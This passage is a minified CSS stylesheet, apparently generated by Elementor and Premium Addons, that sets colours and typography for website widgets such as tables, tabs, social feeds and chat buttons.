.multiscroll-nav{background-color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link{color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item .premium-scroll-nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item.active .premium-scroll-nav-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item.active .premium-scroll-nav-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .premium-scroll-nav-menu .premium-scroll-nav-item.active{background-color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-multi-scroll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}#premium-notbar-{{ID}}{background-color:var( --e-global-color-primary );}#premium-notbar-{{ID}} .premium-notbar-icon{color:var( --e-global-color-secondary );}#premium-notbar-{{ID}} .premium-notbar-icon-wrap svg, #premium-notbar-{{ID}} .premium-notbar-icon-wrap svg *{fill:var( --e-global-color-secondary );}#premium-notbar-{{ID}} .premium-notbar-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#premium-notbar-{{ID}} .premium-notbar-close{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}#premium-notbar-{{ID}} .premium-notbar-close:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-notbar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-notbar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-notbar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-notbar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-notbar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-preview-image-trigger{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-preview-image-figure svg, .elementor-widget-premium-addon-preview-image .premium-preview-image-figure svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-preview-image-figure:hover .premium-preview-image-trigger{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-preview-image-figure:hover svg, .elementor-widget-premium-addon-preview-image .premium-preview-image-figure:hover svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-preview-image-figcap{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}div.premium-prev-img-tooltip-wrap-{{ID}}{background-color:var( --e-global-color-primary );}.premium-prev-img-tooltip-img-wrap-{{ID}} .premium-preview-image-tooltips-img{background-color:var( --e-global-color-secondary );}.premium-prev-img-tooltip-title-wrap-{{ID}} .premium-previmg-tooltip-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.premium-prev-img-tooltip-title-wrap-{{ID}}{background-color:var( --e-global-color-secondary );}.premium-prev-img-tooltip-desc-wrap-{{ID}}{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-secondary );}.tooltipster-sidetip div.tooltipster-box-{{ID}} .tooltipster-content{background-color:var( --e-global-color-secondary );}.tooltipster-sidetip div.tooltipster-box-{{ID}}{background-color:var( --e-global-color-secondary );}.premium-tooltipster-base.tooltipster-top div.tooltipster-box-{{ID}} + .tooltipster-arrow .tooltipster-arrow-background{border-top-color:var( --e-global-color-secondary );}.premium-tooltipster-base.tooltipster-bottom div.tooltipster-box-{{ID}} + .tooltipster-arrow .tooltipster-arrow-background{border-bottom-color:var( --e-global-color-secondary );}.premium-tooltipster-base.tooltipster-right  div.tooltipster-box-{{ID}} + .tooltipster-arrow .tooltipster-arrow-background{border-right-color:var( --e-global-color-secondary );}.premium-tooltipster-base.tooltipster-left div.tooltipster-box-{{ID}} + .tooltipster-arrow .tooltipster-arrow-background{border-left-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-preview-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-preview-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-preview-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-preview-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-site-logo .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-site-logo.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-site-logo .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-site-logo .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-site-logo .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(odd) .premium-table-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(odd) .premium-table-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(odd) .premium-table-text i{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(even) .premium-table-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(even) .premium-table-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table .premium-table-row th.premium-table-cell:nth-child(even) .premium-table-text i{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(odd) .premium-table-cell .premium-table-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-tables-addon .premium-table-blur tbody:hover tr:nth-of-type(odd) .premium-table-text{text-shadow:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(odd) .premium-table-cell .premium-table-text:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table-blur tbody:hover tr:nth-of-type(odd):hover .premium-table-text{text-shadow:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(odd) .premium-table-cell .premium-table-text i{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(even) .premium-table-cell .premium-table-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-tables-addon .premium-table-blur tbody:hover tr:nth-of-type(even) .premium-table-text{text-shadow:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(even) .premium-table-cell .premium-table-text:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table-blur tbody:hover tr:nth-of-type(even):hover .premium-table-text{text-shadow:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table tbody tr:nth-of-type(even) .premium-table-cell .premium-table-text i{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table thead .premium-table-cell .premium-table-sort-icon:before{color:var( --e-global-color-secondary );background:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table thead .premium-table-cell:hover .premium-table-sort-icon:before{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-table-search-field{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table-records-box{color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-table-pagination ul li > .page-numbers{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-tables-addon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-tables-addon .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-tables-addon .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-tables-addon .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-tabs .premium-tabs-nav-list .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-tabs .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-tabs.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-tabs .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-tabs .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-tabs .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-header-link .premium-twitter-feed-name{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-header-link .premium-twitter-screen-name{color:var( --e-global-color-text );}.elementor-widget-premium-twitter-feed .premium-twitter-header-count span:last-of-type{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-header-count span:first-of-type{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-feed-follow a{background-color:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-feed-element-text{color:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-feed-element-read-more{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-feed-element-read-more:hover{color:var( --e-global-color-text );}.elementor-widget-premium-twitter-feed .premium-social-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-feed-element-author a{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-feed-element-author:hover a{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-feed-element-date a{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-comments-field {color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-comments-field svg {fill:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-twitter-comments-field:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-twitter-comments-field:hover svg {fill:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-twitter-feed-wrapper .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-twitter-feed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-twitter-feed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-twitter-feed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-unfold-addon .premium-unfold-heading{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-unfold-addon .premium-unfold-content{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-unfold-addon .premium-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon .premium-button span{color:var( --e-global-color-secondary );}.elementor-widget-premium-unfold-addon .premium-button i{color:var( --e-global-color-secondary );}.elementor-widget-premium-unfold-addon .premium-button svg, .elementor-widget-premium-unfold-addon .premium-button svg g path{fill:var( --e-global-color-secondary );}.elementor-widget-premium-unfold-addon .premium-button:hover span{color:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon .premium-button:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon .premium-button:hover svg, .elementor-widget-premium-unfold-addon .premium-button:hover svg g path{fill:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon .premium-button:hover{background-color:var( --e-global-color-text );}.elementor-widget-premium-unfold-addon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-unfold-addon .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-unfold-addon .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-unfold-addon .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link .premium-whatsapp-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-icon-wrap svg, .elementor-widget-premium-whatsapp-chat .premium-whatsapp-icon-wrap svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link{background-color:var( --e-global-color-accent );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link:hover .premium-whatsapp-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link:hover .premium-whatsapp-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link:hover svg, .elementor-widget-premium-whatsapp-chat .premium-whatsapp-link:hover svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-whatsapp-link:hover{background-color:var( --e-global-color-accent );}.elementor-widget-premium-whatsapp-chat .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-whatsapp-chat.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-whatsapp-chat .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-whatsapp-chat .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-whatsapp-chat .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-rating-count span{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-page-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-page-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-page-rating{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-reviewer-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-reviewer-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-time .premium-fb-rev-time-text{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-time .premium-fb-rev-time-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-readmore{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-readmore:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-fb-rev-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-yelp-reviews ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-yelp-reviews ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-yelp-reviews .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-yelp-reviews .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-yelp-reviews .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-site-logo.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-site-logo .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-site-logo .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-logo .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-site-title .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-site-title.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-site-title .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-site-title .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-title .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-page-title.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-page-title .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-page-title .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-post-title.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-post-title .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-title .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-excerpt .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-post-excerpt.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-post-excerpt .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-excerpt .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-post-content.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-content .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-post-content .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-content .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-post-featured-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-featured-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-post-featured-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-post-featured-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-archive-title .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-theme-archive-title.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-archive-title .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-theme-archive-title .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-theme-archive-title .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-archive-posts.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-archive-posts .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-archive-posts .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), 